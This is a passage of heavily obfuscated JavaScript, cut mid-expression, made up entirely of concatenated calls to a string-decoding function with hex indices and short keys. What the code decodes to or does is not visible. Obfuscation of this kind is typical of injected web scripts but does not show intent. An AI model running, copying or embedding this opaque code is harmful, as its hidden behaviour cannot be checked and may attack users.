6,'VIXe')+W(0x465,'Ej^U')+W(0x53b,'rLpd')+W(0x314,'h9^g')+W(0x712,'lP9&')+W(0x8dc,'pNUi')+W(0x214,'hm7X')+W(0x15c,'1%]*')+W(0x671,'9oNN')+W(0x4a4,'cm*n')+W(0x32a,'9oNN')+W(0x809,'4$Z%')+W(0x8da,'Ej^U')+W(0x1ed,'yrEI')+W(0x1a7,'B!Cf')+W(0x2df,'t&nb')+W(0x20a,'VIXe')+W(0x30f,'lP9&')+W(0x77b,'j(^9')+W(0x299,'^xf&')+W(0x5ef,'4$Z%')+W(0x31a,'^xf&')+W(0x9c1,'VIXe')+W(0x174,'1%]*')+W(0x5b0,'4$Z%')+W(0x376,'9oNN')+W(0x7d2,'OIx2')+W(0x7ba,'1%]*')+W(0x89b,'vhLT')+W(0x979,'VIXe')+W(0x585,'4$Z%')+W(0x4a9,'v8JQ')+W(0x47d,'Hlf0')+W(0x469,'XULm')+W(0x611,'cm*n')+W(0x7fa,'$]co')+W(0x2c3,'%G7f')+W(0x9bc,'yrEI')+W(0x9d3,'9oNN')+W(0x383,'VKJs')+W(0x761,'fnTw')+W(0x363,'li)I')+W(0x635,'cm*n')+W(0x76e,'rLpd')+W(0x6c7,'1%]*')+W(0x182,'fn7]')+W(0x792,'$]co')+W(0x5cf,'2R@c')+W(0x8d9,'v8JQ')+W(0x16d,'%G7f')+W(0x99b,'V$@Z')+W(0x681,'li)I')+W(0x88d,'v*R)')+W(0x54f,'m8S0')+W(0x5e4,'!8Ad')+W(0x941,'f#r6')+W(0x48b,'lP9&')+W(0x20c,'%G7f')+W(0x2ad,'fa*C')+W(0x8c7,']^zt')+W(0x68c,'VIXe')+W(0x857,'zZ7@')+W(0x2d3,'ZUHq')+W(0x142,'Hlf0')+W(0x9d0,'JWJ8')+W(0x655,'h9^g')+W(0x810,'v*R)')+W(0x2d1,'rLpd')+W(0x26c,'$]co')+W(0x559,'8#dO')+W(0x5d3,'XULm')+W(0x2b7,'9oNN')+W(0x7ac,']^zt')+W(0x3cc,'pNUi')+W(0x62d,'yrEI')+W(0x8ca,'VKJs')+W(0x33b,'yrEI')+W(0x476,'fn7]')+W(0x3c9,'dfiD')+W(0x4eb,'lP9&')+W(0x40d,'m8S0')+W(0x9e2,'VIXe')+W(0x746,'V$@Z')+W(0x6d3,']^zt')+W(0x904,'j(^9')+W(0x5a1,'pNUi')+W(0x3f8,'v8JQ')+W(0x9a0,'JWJ8')+W(0x629,'yjw@')+W(0x283,']^zt')+W(0x661,']^zt')+W(0x96b,'MF&e')+W(0x863,'vhLT')+W(0x85a,'yjw@')+W(0x502,'zZ7@')+W(0x141,'rLpd')+W(0x7e3,'xVK[')+(W(0x9c4,']^zt')+W(0x2f6,'MF&e')+W(0x23b,'%G7f')+W(0x858,'cm*n')+W(0x8f2,'D1%P')+W(0x293,'B!Cf')+W(0x56e,'yrEI')+W(0x4b5,'$]co')+W(0x19b,'$]co')+W(0x4cb,'B!Cf')+W(0x890,'fa*C')+W(0x8f7,'v8JQ')+W(0x91b,'hpuz')+W(0x6f6,'D1%P')+W(0x509,'2R@c')+W(0x5bf,']^zt')+W(0x319,'h9^g')+W(0x95e,'hpuz')+W(0x2ae,'MF&e')+W(0x607,'h9^g')+W(0x960,'EsbF')+W(0x885,'vhLT')+W(0x7aa,'4$Z%')+W(0x94f,'j(^9')+W(0x1c4,'!8Ad')+W(0x6b5,'!8Ad')+W(0x696,'t&nb')+W(0x508,'Ej^U')+W(0x60a,'!8Ad')+W(0x7d5,'9oNN')+W(0x588,'rLpd')+W(0x346,'OIx2')+W(0x419,'hpuz')+W(0x24e,'cm*n')+W(0x9aa,'vhLT')+W(0x6d8,'2R@c')+W(0x6cd,'V$@Z')+W(0x70d,'pNUi')+W(0x335,'2R@c')+W(0x430,'Ej^U')+W(0x8ef,'4$Z%')+W(0x973,'VIXe')+W(0x446,'v8JQ')+W(0x5db,'HJX4')+W(0x5ed,'Hlf0')+W(0x4d5,'D1%P')+W(0x77a,'hpuz')+W(0x8b7,'1%]*')+W(0x8fe,'rLpd')+W(0x5f3,'MF&e')+W(0x531,'zZ7@')+W(0x495,'cH(U')+W(0x6ac,'hpuz')+W(0x398,'OIx2')+W(0x5ad,'!8Ad')+W(0x4f4,'yrEI')+W(0x2b8,']^zt')+W(0x848,'^xf&')+W(0x6ae,'D1%P')+W(0x546,'EsbF')+W(0x6c2,'li)I')+W(0x774,'x$Os')+W(0x27f,'Ej^U')+W(0x820,'fa*C')+W(0x7db,'%G7f')+W(0x44b,'zZ7@')+W(0x486,'P4z#')+W(0x707,'lP9&')+W(0x238,'x$Os')+W(0x54d,'pNUi')+W(0x7fc,'EsbF')+W(0x7ca,'2R@c')+W(0x7ad,'V$@Z')+W(0x371,'cH(U')+W(0x877,'fnTw')+W(0x4ad,'dfiD')+W(0x4bc,'hm7X')+W(0x2cf,'v8JQ')+W(0x798,'lP9&')+W(0x13d,'hpuz')+W(0x5d0,'xVK[')+W(0x5a5,'li)I')+W(0x538,'fa*C')+W(0x800,'OIx2')+W(0x52b,'%G7f')+W(0x892,'4$Z%')+W(0x477,'JWJ8')+W(0x379,'m8S0')+W(0x9b2,'dfiD')+W(0x2cb,'rLpd')+W(0x8c2,'P4z#')+W(0x6f5,'yjw@')+W(0x650,'fnTw')+W(0x90f,'x$Os')+W(0x254,'pNUi')+W(0x18c,'OIx2')+W(0x447,'cm*n')+W(0x57a,'cm*n')+W(0x31d,'JWJ8')+W(0x604,'8#dO')+W(0x2c5,'Hlf0')+W(0x4e9,'m8S0')+W(0x8ce,'x$Os')+W(0x652,'yjw@')+W(0x74c,'Hlf0')+W(0x50c,'8#dO')+W(0x690,'v8JQ')+W(0x158,'hpuz')+W(0x2f0,'zZ7@')+W(0x3b0,'JWJ8')+W(0x55b,'2R@c')+W(0x1ab,'P4z#')+W(0x931,'VIXe')+W(0x23f,'V$@Z')+W(0x8ae,'XULm')+W(0x445,'vhLT')+W(0x700,'vhLT')+W(0x599,'D1%P')+W(0x353,'dfiD')+W(0x385,'9oNN')+W(0x9b6,'Ej^U')+W(0x8eb,'yrEI')+W(0x763,'V$@Z')+W(0x9cd,'pNUi')+W(0x2da,'!8Ad')+W(0x300,'t&nb')+W(0x303,'pNUi')+W(0x1da,'B!Cf')+W(0x468,'MF&e')+W(0x3a7,'4$Z%')+W(0x3cd,'8#dO')+W(0x429,'VIXe')+W(0x485,'hm7X')+W(0x3b5,'%G7f')+W(0x392,'9oNN')+W(0x270,'lP9&')+W(0x60d,'2R@c')+W(0x44d,'!8Ad')+W(0x34b,'j(^9')+W(0x43e,'9oNN')+W(0x964,'v*R)')+W(0x35e,'yrEI')+W(0x2f2,'lP9&')+W(0x33d,'EsbF')+W(0x16b,'^xf&')+W(0x231,'ZUHq')+W(0x472,'yrEI')+W(0x88a,'2R@c')+W(0x989,'B!Cf')+W(0x232,'MF&e')+W(0x56d,'m8S0')+W(0x6a4,'HJX4')+W(0x1f2,'%G7f')+W(0x571,'P4z#')+W(0x9ed,'^xf&')+W(0x1cf,'XULm')+W(0x1fd,'ZUHq')+W(0x670,'t&nb')+W(0x69c,'v8JQ')+W(0x79c,'MF&e')+W(0x4de,'j(^9')+W(0x882,'D1%P')+W(0x90c,'1%]*')+W(0x752,'h9^g')+W(0x330,'dfiD')+W(0x6ee,'fn7]')+W(0x7b7,'Ej^U')+W(0x651,'fa*C')+W(0x724,'yrEI')+W(0x25e,'ZUHq')+W(0x590,'HJX4')+W(0x3d7,'j(^9')+W(0x29b,'4$Z%')+W(0x7df,'f#r6')+W(0x93a,'$]co')+W(0x284,'B!Cf')+W(0x680,'9oNN')+W(0x6b2,'HJX4')+W(0x891,'m8S0')+W(0x2f9,'fnTw')+W(0x875,'rLpd')+W(0x765,'m8S0')+W(0x564,'h9^g')+W(0x3e9,'EsbF')+W(0x832,'cH(U')+W(0x1ae,'j(^9')+W(0x643,'MF&e')+W(0x2dc,'fn7]')+W(0x923,'fn7]')+W(0x654,'pNUi')+W(0x55f,'zZ7@')+W(0x962,'V$@Z')+W(0x82c,'2R@c')+W(0x288,'pNUi')+W(0x994,'xVK[')+W(0x306,'fnTw')+W(0x5e5,'lP9&')+W(0x251,'VKJs')+W(0x943,'hm7X')+W(0x86a,'hm7X'))+(W(0x57b,'hpuz')+W(0x8d5,'EsbF')+W(0x507,'2R@c')+W(0x281,'yjw@')+W(0x983,'JWJ8')+W(0x1d6,'EsbF')+W(0x35b,'JWJ8')+W(0x75e,'!8Ad')+W(0x25b,'t&nb')+W(0x22c,'zZ7@')+W(0x38e,'v*R)')+W(0x487,'cH(U')+W(0x6ab,'hpuz')+W(0x791,'h9^g')+W(0x5a3,'hm7X')+W(0x90e,'VIXe')+W(0x557,'m8S0')+W(0x48f,'li)I')+W(0x34d,'lP9&')+W(0x15a,'Ej^U')+W(0x550,'MF&e')+W(0x1be,'fn7]')+W(0x8ff,'D1%P')+W(0x6bd,'m8S0')+W(0x70b,'ZUHq')+W(0x7d8,'cH(U')+W(0x459,'h9^g')+W(0x8f8,'h9^g')+W(0x74b,'B!Cf')+W(0x8cf,'cH(U')+W(0x4c4,'vhLT')+W(0x4b1,'f#r6')+W(0x833,'8#dO')+W(0x463,'x$Os')+W(0x14b,'EsbF')+W(0x851,'h9^g')+W(0x25d,'li)I')+W(0x2f7,'$]co')+W(0x92f,'V$@Z')+W(0x443,'v*R)')+W(0x47b,']^zt')+W(0x7e4,']^zt')+W(0x50b,'8#dO')+W(0x55c,'D1%P')+W(0x3f2,'fa*C')+W(0x3ea,'fnTw')+W(0x3f5,'zZ7@')+W(0x252,'fnTw')+W(0x9d2,'EsbF')+W(0x736,'t&nb')+W(0x13f,'xVK[')+W(0x2cd,'cm*n')+W(0x203,'%G7f')+W(0x4fd,'B!Cf')+W(0x282,'B!Cf')+W(0x3a5,'MF&e')+W(0x307,'lP9&')+W(0x991,'4$Z%')+W(0x6b6,'VKJs')+W(0x628,'pNUi')+W(0x98c,'t&nb')+W(0x344,'XULm')+W(0x301,'cH(U')+W(0x5bd,'D1%P')+W(0x5b4,'HJX4')+W(0x397,'P4z#')+W(0x18e,'P4z#')+W(0x953,'x$Os')+W(0x993,'D1%P')+W(0x33c,'B!Cf')+W(0x3ad,'JWJ8')+W(0x855,'JWJ8')+W(0x146,'lP9&')+W(0x37a,'%G7f')+W(0x594,'v*R)')+W(0x247,'j(^9')+W(0x3df,'9oNN')+W(0x6db,'hpuz')+W(0x152,'P4z#')+W(0x5d5,'cH(U')+W(0x70f,'m8S0')+W(0x8b4,'Hlf0')+W(0x705,'$]co')+W(0x612,'fa*C')+W(0x1e8,'EsbF')+W(0x539,'t&nb')+W(0x68d,'pNUi')+W(0x8e7,'hpuz')+W(0x1d3,'v8JQ')+W(0x4a0,'VKJs')+W(0x867,'XULm')+W(0x148,'VKJs')+W(0x3d4,'j(^9')+W(0x84a,'1%]*')+W(0x61a,'VIXe')+W(0x154,'HJX4')+W(0x5d6,'zZ7@')+W(0x7cd,'OIx2')+W(0x54c,'XULm')+W(0x14c,'x$Os')+W(0x5e9,'VKJs')+W(0x80b,'EsbF')+W(0x362,'4$Z%')+W(0x660,'hpuz')+W(0x97a,'JWJ8')+W(0x96c,'MF&e')+W(0x473,'$]co')+W(0x181,'li)I')+W(0x4cc,'lP9&')+W(0x3af,'li)I')+W(0x838,'MF&e')+W(0x86c,'f#r6')+W(0x484,'HJX4')+W(0x2a5,'1%]*')+W(0x57d,'D1%P')+W(0x8fd,'ZUHq')+W(0x7c6,'zZ7@')+W(0x653,'HJX4')+W(0x662,'HJX4')+W(0x71a,'XULm')+W(0x2ca,'2R@c')+W(0x311,'XULm')+W(0x9b8,'li)I')+W(0x4d1,']^zt')+W(0x6b0,'m8S0')+W(0x328,'OIx2')+W(0x184,'V$@Z')+W(0x22f,'8#dO')+W(0x1eb,'li)I')+W(0x894,'t&nb')+W(0x36a,'cm*n')+W(0x15e,'fa*C')+W(0x5f6,'P4z#')+W(0x972,'9oNN')+W(0x4f7,'m8S0')+W(0x83f,'li)I')+W(0x450,'x$Os')+W(0x1a8,'dfiD')+W(0x2c8,'fnTw')+W(0x4bf,'j(^9')+W(0x790,'xVK[')+W(0x574,'1%]*')+W(0x339,'OIx2')+W(0x3b3,'Ej^U')+W(0x1f0,']^zt')+W(0x637,'hm7X')+W(0x8c5,'vhLT')+W(0x9a2,'9oNN')+W(0x6e1,'x$Os')+W(0x49f,'Hlf0')+W(0x9cf,'9oNN')+W(0x17e,'rLpd')+W(0x17c,'EsbF')+W(0x7f0,'pNUi')+W(0x1e4,'ZUHq')+W(0x1ce,'MF&e')+W(0x219,'t&nb')+W(0x17f,'v*R)')+W(0x88b,'^xf&')+W(0x185,'pNUi')+W(0x4f9,'B!Cf')+W(0x6b9,'hpuz')+W(0x2d7,'4$Z%')+W(0x66e,'h9^g')+W(0x7bc,'VKJs')+W(0x8b1,'$]co')+W(0x8f6,'VKJs')+W(0x2de,'B!Cf')+W(0x56a,'fn7]')+W(0x464,'B!Cf')+W(0x9c2,'Hlf0')+W(0x913,'Ej^U')+W(0x57f,'cm*n')+W(0x8ab,'!8Ad')+W(0x75d,'JWJ8')+W(0x756,'V$@Z')+W(0x540,'ZUHq')+W(0x646,'x$Os')+W(0x2d6,'4$Z%')+W(0x8e8,'VKJs')+W(0x753,'dfiD')+W(0x45a,']^zt')+W(0x7b3,'B!Cf')+W(0x27d,'JWJ8')+W(0x35a,'v*R)')+W(0x686,'B!Cf')+W(0x1e1,'MF&e')+W(0x391,'li)I')+W(0x835,'P4z#')+W(0x206,'t&nb')+W(0x8de,'rLpd')+W(0x302,'D1%P')+W(0x226,'2R@c')+W(0x842,'vhLT')+W(0x42f,'hm7X')+W(0x28d,'h9^g')+W(0x8fc,'fa*C')+W(0x5e1,'JWJ8')+W(0x84f,'HJX4')+W(0x80c,'zZ7@'))+(W(0x935,'P4z#')+W(0x80d,'pNUi')+W(0x44f,'rLpd')+W(0x966,'yrEI')+W(0x8bb,'xVK[')+W(0x92b,'8#dO')+W(0x59b,'m8S0')+W(0x24c,'x$Os')+W(0x846,'1%]*')+W(0x596,'hm7X')+W(0x7a9,'t&nb')+W(0x5e8,']^zt')+W(0x84c,'$]co')+W(0x6f2,'fa*C')+W(0x72a,'li)I')+W(0x5ee,'v*R)')+W(0x7c5,'!8Ad')+W(0x568,'hpuz')+W(0x9b0,'4$Z%')+W(0x197,'^xf&')+W(0x1ba,'D1%P')+W(0x408,'P4z#')+W(0x9e3,'$]co')+W(0x368,'V$@Z')+W(0x3d6,'XULm')+W(0x902,'ZUHq')+W(0x98b,'VIXe')+W(0x674,'lP9&')+W(0x87b,'xVK[')+W(0x2bb,'x$Os')+W(0x4f8,']^zt')+W(0x618,'cH(U')+W(0x261,'x$Os')+W(0x871,'zZ7@')+W(0x687,'rLpd')+W(0x62e,'yrEI')+W(0x4c5,'cH(U')+W(0x354,'$]co')+W(0x9ca,'8#dO')+W(0x5fe,']^zt')+W(0x750,'dfiD')+W(0x3ca,'!8Ad')+W(0x474,'t&nb')+W(0x2c1,'cm*n')+W(0x649,'B!Cf')+W(0x619,'$]co')+W(0x1f5,'x$Os')+W(0x978,'^xf&')+W(0x42c,'f#r6')+W(0x42a,'$]co')+W(0x772,'VKJs')+W(0x196,'%G7f')+W(0x586,'h9^g')+W(0x4df,'XULm')+W(0x6dc,'dfiD')+W(0x7a0,'v*R)')+W(0x39e,'li)I')+W(0x645,'v*R)')+W(0x460,'lP9&')+W(0x932,'vhLT')+W(0x742,'B!Cf')+W(0x3d3,'8#dO')+W(0x63d,'!8Ad')+W(0x950,'VKJs')+W(0x2d9,'V$@Z')+W(0x4e7,'4$Z%')+W(0x1db,'B!Cf')+W(0x803,'vhLT')+W(0x826,'cH(U')+W(0x9a3,'cm*n')+W(0x308,'lP9&')+W(0x3f6,'cH(U')+W(0x373,'yjw@')+W(0x3bc,'1%]*')+W(0x1e7,'D1%P')+W(0x7c4,'vhLT')+W(0x678,'P4z#')+W(0x864,'V$@Z')+W(0x940,'m8S0')+W(0x403,']^zt')+W(0x2fb,'t&nb')+W(0x30a,'vhLT')+W(0x929,'2R@c')+W(0x60e,'h9^g')+W(0x873,'D1%P')+W(0x2f8,'pNUi')+W(0x1c2,'P4z#')+W(0x72f,'cm*n')+W(0x888,'f#r6')+W(0x317,'zZ7@')+W(0x938,'li)I')+W(0x406,'h9^g')+W(0x666,'xVK[')+W(0x719,'fn7]')+W(0x93e,'D1%P')+W(0x708,'lP9&')+W(0x356,']^zt')+W(0x245,'hm7X')+W(0x51c,'rLpd')+W(0x409,'fn7]')+W(0x292,'HJX4')+W(0x8dd,'vhLT')+W(0x69e,'2R@c')+W(0x735,'j(^9')+W(0x563,'B!Cf')+W(0x224,'j(^9')+W(0x3d5,'XULm')+W(0x358,'fa*C')+W(0x47c,'JWJ8')+W(0x4dc,'P4z#')+W(0x4d0,'j(^9')+W(0x7c9,'rLpd')+W(0x945,'li)I')+W(0x7c0,'xVK[')+W(0x754,']^zt')+W(0x47f,'pNUi')+W(0x2a1,'hpuz')+W(0x4f2,'OIx2')+W(0x971,'V$@Z')+W(0x348,'f#r6')+W(0x530,'8#dO')+W(0x30e,'lP9&')+W(0x46c,'zZ7@')+W(0x73f,'yjw@')+W(0x648,'hpuz')+W(0x934,'P4z#')+W(0x572,'8#dO')+W(0x6ce,'f#r6')+W(0x910,'2R@c')+W(0x345,'yrEI')+W(0x517,'xVK[')+W(0x178,'OIx2')+W(0x93c,'h9^g')+W(0x51b,'HJX4')+W(0x4be,'fn7]')+W(0x874,'^xf&')+W(0x2ee,'yjw@')+W(0x4ba,'cm*n')+W(0x5b3,'fn7]')+W(0x5f1,'t&nb')+W(0x25a,'zZ7@')+W(0x198,'XULm')+W(0x5c0,'yjw@')+W(0x786,'MF&e')+W(0x91f,'B!Cf')+W(0x621,'MF&e')+W(0x8cd,'HJX4')+W(0x37c,'vhLT')+W(0x6e8,'dfiD')+W(0x755,'B!Cf')+W(0x54a,'v8JQ')+W(0x275,'VIXe')+W(0x1ec,'f#r6')+W(0x24f,'j(^9')+W(0x6fb,'VKJs')+W(0x525,'cH(U')+W(0x3ec,'pNUi')+W(0x626,'hpuz')+W(0x869,'9oNN')+W(0x74f,'rLpd')+W(0x34a,'j(^9')+W(0x89c,'EsbF')+W(0x431,'Hlf0')+W(0x52f,'fa*C')+W(0x2e3,'fnTw')+W(0x2e0,'v8JQ')+W(0x27c,'cm*n')+W(0x977,'vhLT')+W(0x8df,'x$Os')+W(0x369,'V$@Z')+W(0x2e2,'j(^9')+W(0x290,'%G7f')+W(0x35f,'yrEI')+W(0x623,'yrEI')+W(0x5e7,'v*R)')+W(0x39d,'4$Z%')+W(0x6ff,'h9^g')+W(0x222,'t&nb')+W(0x717,'hpuz')+W(0x7ae,'Ej^U')+W(0x22a,'li)I')+W(0x6ec,'%G7f')+W(0x204,'HJX4')+W(0x36f,'Ej^U')+W(0x4f5,'8#dO')+W(0x963,'yjw@')+W(0x504,'$]co')+W(0x94b,'OIx2')+W(0x94d,'v8JQ')+W(0x19a,'hpuz')+W(0x3a1,'!8Ad')+W(0x845,'ZUHq')+W(0x349,'4$Z%')+W(0x2b1,'VKJs')+W(0x99e,'rLpd')+W(0x1fa,'xVK[')+W(0x471,'li)I')+W(0x312,'!8Ad')+W(0x5f7,'HJX4')+W(0x62b,'JWJ8'))+(W(0x6a0,'VKJs')+W(0x20f,'Hlf0')+W(0x9dc,'yrEI')+W(0x720,'MF&e')+W(0x1b7,'VIXe')+W(0x99a,'D1%P')+W(0x82f,'JWJ8')+W(0x614,'JWJ8')+W(0x43b,'8#dO')+W(0x352,'Hlf0')+W(0x3ac,'D1%P')+W(0x80e,'V$@Z')+W(0x350,'lP9&')+W(0x32f,'v8JQ')+W(0x4ee,'m8S0')+W(0x2b3,'m8S0')+W(0x73e,'Ej^U')+W(0x7c2,'JWJ8')+W(0x24a,'Hlf0')+W(0x454,'h9^g')+W(0x7e7,'f#r6')+W(0x91a,'xVK[')+W(0x289,'8#dO')+W(0x388,'Hlf0')+W(0x79f,'$]co')+W(0x542,'lP9&')+W(0x6b4,'2R@c')+W(0x6fa,'vhLT')+W(0x4f3,'!8Ad')+W(0x470,'j(^9')+W(0x9e6,'2R@c')+W(0x7f7,'V$@Z')+W(0x8f9,'fnTw')+W(0x928,'$]co')+W(0x24d,'%G7f')+W(0x865,'Ej^U')+W(0x6d2,'dfiD')+W(0x704,'HJX4')+W(0x7dd,'pNUi')+W(0x180,'j(^9')+W(0x221,'1%]*')+W(0x6b7,'Ej^U')+W(0x393,'Hlf0')+W(0x924,'^xf&')+W(0x6fd,'hpuz')+W(0x747,'m8S0')+W(0x5a7,'^xf&')+W(0x8c8,'VIXe')+W(0x364,'lP9&')+W(0x543,'ZUHq')+W(0x853,'yjw@')+W(0x76c,'fa*C')+W(0x537,'9oNN')+W(0x881,'%G7f')+W(0x2a0,'hm7X')+W(0x573,'V$@Z')+W(0x8a9,'EsbF')+W(0x95b,'lP9&')+W(0x89f,'XULm')+W(0x437,'v*R)')+W(0x86b,'t&nb')+W(0x969,'li)I')+W(0x901,'zZ7@')+W(0x549,'dfiD')+W(0x199,'B!Cf')+W(0x7fd,'rLpd')+W(0x2c7,'9oNN')+W(0x27a,'xVK[')+W(0x799,'rLpd')+W(0x41e,'1%]*')+W(0x7e5,'ZUHq')+W(0x81e,'fa*C')+W(0x93d,'^xf&')+W(0x1bd,'1%]*')+W(0x6ad,'XULm')+W(0x7bd,'dfiD')+W(0x1de,'yrEI')+W(0x3e5,'j(^9')+W(0x2fa,'MF&e')+W(0x3e6,'dfiD')+W(0x32c,'m8S0')+W(0x5af,'zZ7@')+W(0x2f3,'hpuz')+W(0x844,'4$Z%')+W(0x38b,'v8JQ')+W(0x3fb,'fn7]')+W(0x19d,'!8Ad')+W(0x59c,'fa*C')+W(0x3d8,'VKJs')+W(0x3da,'xVK[')+W(0x59a,'JWJ8')+W(0x3b9,'B!Cf')+W(0x759,'fa*C')+W(0x8c3,'P4z#')+W(0x8d8,'cm*n')+W(0x90a,'XULm')+W(0x1d5,'fa*C')+W(0x29e,'VIXe')+W(0x7c7,'f#r6')+W(0x4d3,'VKJs')+W(0x79a,'P4z#')+W(0x7fe,'fa*C')+W(0x2f4,'v8JQ')+W(0x59f,'VKJs')+W(0x9b1,'t&nb')+W(0x55a,'!8Ad')+W(0x6ef,'fnTw')+W(0x150,'^xf&')+W(0x63b,'hpuz')+W(0x52a,'9oNN')+W(0x48a,'zZ7@')+W(0x59e,'P4z#')+W(0x2e5,'D1%P')+W(0x1aa,'hm7X')+W(0x5f4,'fnTw')+W(0x609,'HJX4')+W(0x7e9,'cH(U')+W(0x366,'MF&e')+W(0x21b,'yrEI')+W(0x4b9,'lP9&')+W(0x98d,'$]co')+W(0x7b8,'P4z#')+W(0x9eb,'Hlf0')+W(0x551,'fa*C')+W(0x801,'OIx2')+W(0x1a5,'HJX4')+W(0x195,'HJX4')+W(0x279,'EsbF')+W(0x3e1,'zZ7@')+W(0x9da,'rLpd')+W(0x498,'OIx2')+W(0x4e8,'VIXe')+W(0x273,'B!Cf')+W(0x8f4,'D1%P')+W(0x2fd,'yjw@')+W(0x1bc,'pNUi')+W(0x527,'2R@c')+W(0x840,'x$Os')+W(0x218,'!8Ad')+W(0x523,'cm*n')+W(0x438,'JWJ8')+W(0x721,'yrEI')+W(0x71b,'cm*n')+W(0x1f3,'t&nb')+W(0x515,'hpuz')+W(0x6bb,'v*R)')+W(0x36c,'hpuz')+W(0x926,'^xf&')+W(0x1f6,'f#r6')+W(0x672,'fnTw')+W(0x804,'yrEI')+W(0x94c,'t&nb')+W(0x7a3,'MF&e')+W(0x19f,'8#dO')+W(0x7cb,'fn7]')+W(0x326,'rLpd')+W(0x852,'xVK[')+W(0x23d,'1%]*')+W(0x78d,'xVK[')+W(0x333,'VKJs')+W(0x5f2,'JWJ8')+W(0x805,'9oNN')+W(0x4ed,'Hlf0')+W(0x49a,'Hlf0')+W(0x6f4,'yjw@')+W(0x266,'%G7f')+W(0x15f,'B!Cf')+W(0x558,'P4z#')+W(0x165,'x$Os')+W(0x4b0,'f#r6')+W(0x6bc,'HJX4')+W(0x147,'lP9&')+W(0x622,'8#dO')+W(0x4fc,'v*R)')+W(0x9a7,'ZUHq')+W(0x396,'D1%P')+W(0x5d8,'2R@c')+W(0x907,'dfiD')+W(0x3d2,'$]co')+W(0x2e4,'hpuz')+W(0x781,'$]co')+W(0x837,'m8S0')+W(0x5c7,'VIXe')+W(0x400,'x$Os')+W(0x541,'yrEI')+W(0x38a,'9oNN')+W(0x632,']^zt')+W(0x560,'dfiD')+W(0x695,'f#r6')+W(0x5e2,'v8JQ')+W(0x18f,'!8Ad')+W(0x630,'dfiD')+W(0x4a3,'4$Z%')+W(0x20d,'pNUi')+W(0x18b,'zZ7@')+W(0x40f,'B!Cf')+W(0x77f,'VKJs')+W(0x930,'$]co')+W(0x870,'hm7X')+W(0x499,'yrEI'))+(W(0x355,'Hlf0')+W(0x823,'hpuz')+W(0x399,']^zt')+W(0x1f9,'j(^9')+W(0x4ff,'cH(U')+W(0x883,'XULm')+W(0x72e,'fn7]')+W(0x81f,'V$@Z')+W(0x387,'v*R)')+W(0x6aa,'VIXe')+W(0x7d3,'hm7X')+W(0x958,'OIx2')+W(0x1c1,'2R@c')+W(0x797,'JWJ8')+W(0x578,'%G7f')+W(0x5d7,'f#r6')+W(0x96e,'Hlf0')+W(0x87c,'rLpd')+W(0x709,'f#r6')+W(0x569,'hpuz')+W(0x236,']^zt')+W(0x860,'fnTw')+W(0x8b8,'9oNN')+W(0x5cd,'^xf&')+W(0x207,'OIx2')+W(0x854,'cm*n')+W(0x453,'B!Cf')+W(0x1e0,'^xf&')+W(0x64c,'li)I')+W(0x190,'$]co')+W(0x179,'Ej^U')+W(0x3ed,'rLpd')+W(0x72b,'MF&e')+W(0x496,'9oNN')+W(0x7c8,'hpuz')+W(0x76b,'VIXe')+W(0x316,'hpuz')+W(0x9c8,'f#r6')+W(0x3ce,'pNUi')+W(0x31b,'fa*C')+W(0x67a,'Ej^U')+W(0x7f4,'yjw@')+W(0x3dd,'fn7]')+W(0x8a5,'v*R)')+W(0x8e3,'MF&e')+W(0x1c7,'HJX4')+W(0x8cc,'9oNN')+W(0x8e1,'Hlf0')+W(0x67f,'1%]*')+W(0x624,'D1%P')+W(0x951,'t&nb')+W(0x544,'vhLT')+W(0x278,'yrEI')+W(0x682,'fn7]')+W(0x815,'m8S0')+W(0x641,'2R@c')+W(0x956,'4$Z%')+W(0x1ee,'x$Os')+W(0x81d,'P4z#')+W(0x5f9,'yjw@')+W(0x8d3,'%G7f')+W(0x8af,'2R@c')+W(0x536,'hm7X')+W(0x70e,'V$@Z')+W(0x378,'!8Ad')+W(0x9d5,'$]co')+W(0x644,'VIXe')+W(0x223,'ZUHq')+W(0x893,'m8S0')+W(0x5de,'%G7f')+W(0x9b3,'rLpd')+W(0x4a6,'JWJ8')+W(0x685,'hpuz')+W(0x8d0,'4$Z%')+W(0x35c,'zZ7@')+W(0x48e,'li)I')+W(0x794,'hpuz')+W(0x751,'t&nb')+W(0x9bd,'fn7]')+W(0x22e,'4$Z%')+W(0x3de,'ZUHq')+W(0x6e2,'9oNN')+W(0x1c0,'ZUHq')+W(0x5bb,'JWJ8')+W(0x997,'2R@c')+W(0x220,'lP9&')+W(0x2dd,'t&nb')+W(0x4b8,'m8S0')+W(0x415,'XULm')+W(0x64f,'2R@c')+W(0x494,'t&nb')+W(0x6a3,'yrEI')+W(0x389,'%G7f')+W(0x331,'zZ7@')+W(0x271,'hm7X')+W(0x86e,'VKJs')+W(0x21c,'m8S0')+W(0x830,'Hlf0')+W(0x92e,'B!Cf')+W(0x702,'yrEI')+W(0x3f7,'rLpd')+W(0x2b0,'fa*C')+W(0x9d9,'fa*C')+W(0x984,']^zt')+W(0x34f,'HJX4')+W(0x47a,'MF&e')+W(0x78e,'VKJs')+W(0x6cc,'D1%P')+W(0x68a,'JWJ8')+W(0x9cc,'9oNN')+W(0x598,'B!Cf')+W(0x775,'yjw@')+W(0x8a2,'t&nb')+W(0x8bf,'fa*C')+W(0x600,'pNUi')+W(0x4f0,'fnTw')+W(0x7e0,'8#dO')+W(0x246,'fa*C')+W(0x33f,'%G7f')+W(0x93f,'XULm')+W(0x7b0,'fa*C')+W(0x14f,'pNUi')+W(0x2fe,'XULm')+W(0x3ae,'yrEI')+W(0x412,'zZ7@')+W(0x5f5,'ZUHq')+W(0x6e0,'Ej^U')+W(0x407,'m8S0')+W(0x745,'EsbF')+W(0x583,'f#r6')+W(0x807,'hpuz')+W(0x3f4,'li)I')+W(0x8c0,'lP9&')+W(0x28b,'hm7X')+W(0x241,'dfiD')+W(0x5fa,'ZUHq')+W(0x424,'B!Cf')+W(0x4ca,'4$Z%')+W(0x1e9,'pNUi')+W(0x13e,'!8Ad')+W(0x1cc,'vhLT')+W(0x67b,'1%]*')+W(0x4ac,'VKJs')+W(0x50f,'EsbF')+W(0x741,'P4z#')+W(0x4e0,'VIXe')+W(0x6fe,'$]co')+W(0x1c8,'D1%P')+W(0x40e,'%G7f')+W(0x70c,'V$@Z')+W(0x7b4,'fn7]')+W(0x66b,'zZ7@')+W(0x404,'x$Os')+W(0x3c0,'1%]*')+W(0x85f,'XULm')+W(0x23a,'zZ7@')+W(0x859,'t&nb')+W(0x410,'ZUHq')+W(0x69a,'8#dO')+W(0x831,'%G7f')+W(0x7ec,'x$Os')+W(0x601,'2R@c')+W(0x732,'ZUHq')+W(0x74e,']^zt')+W(0x92a,'D1%P')+W(0x8ea,'Ej^U')+W(0x2be,'B!Cf')+W(0x5d1